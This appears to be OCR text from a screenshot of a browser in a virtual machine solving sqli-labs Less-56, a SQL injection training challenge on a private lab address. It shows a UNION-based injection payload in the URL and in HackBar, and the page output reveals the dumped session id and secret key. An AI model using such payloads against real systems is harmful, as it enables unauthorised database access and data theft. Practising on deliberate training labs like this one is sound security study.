 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-56:Challenge-3
192.168.2.59/sqli/Less-56/?id=0') union select 1,group_concat(id,'~',sessid,'~',secret_9ZKR,'~',tryy) ,3 from udbw7uxayg;-- -
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:1~dff4ba680e945e400d3d800a9fa29f3e~f9Cb1Y54194BRW955CJZmRME~7
Your Password:3
SQL DUMB SERIES - 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-56/?id=0') union select 1,group_concat(id,'~',sessid,'~',secret_9ZKR,'~',tryy) ,3 from udbw7uxayg;-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
中
英
27
3
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。